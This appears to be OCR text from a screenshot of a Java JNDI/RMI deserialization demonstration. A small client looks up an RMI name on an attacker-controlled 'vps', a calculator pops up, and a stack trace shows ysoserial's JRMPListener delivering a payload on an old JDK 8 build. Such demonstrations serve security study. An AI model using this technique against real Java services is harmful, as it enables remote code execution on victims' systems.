 1 package RMITest6;
2
3 import javax.naming.InitialContext;
4
no usages
5 public class RmiClient {
6 public static void main(String[] args) throws Exception{
7 InitialContext ctx = new InitialContext();
8 ctx.lookup( name: "rmi:// vps /nothing");
随便输入
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: RmiServer × RmiClient ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_101.jdk/Contents/Home/bin/java ...
Exception in thread "main" javax.naming.NamingException [Root exception is java.rmi.UnexpectedException: undeclared checked exception; nested exception is:
BadAttributeValueException: BadAttributeValueException: foo=1]
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:122)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at RMITest6.RmiClient.main(RmiClient.java:10)
Caused by: java.rmi.UnexpectedException: undeclared checked exception; nested exception is:
BadAttributeValueException: BadAttributeValueException: foo=1 <1 internal line>
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:118)
... 3 more
Caused by: BadAttributeValueException: BadAttributeValueException: foo=1
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:283)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:224)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:171)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119) <3 internal lines>
... 5 more
Process finished with exit code 1